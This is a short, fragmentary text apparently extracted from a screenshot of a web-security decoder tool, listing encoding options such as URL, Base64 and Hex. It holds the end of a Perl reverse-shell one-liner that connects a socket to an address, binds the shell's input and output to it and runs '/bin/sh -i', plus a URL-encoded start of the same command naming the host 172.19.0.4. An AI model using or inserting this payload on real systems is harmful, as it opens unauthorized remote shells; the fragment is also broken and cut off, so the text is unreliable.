 ET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Text Hex ?
Decode as ...
Encode as ... 1
Plain
URL 2
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%70%65%72%6c%20%2d%65%20%27%75%73%65%20%53%6f%63%6b%65%74%3b%24%69%3d%22%31%37%32%2e%31%39%2e%30%2e%34%22%3b%24%70%3d%
3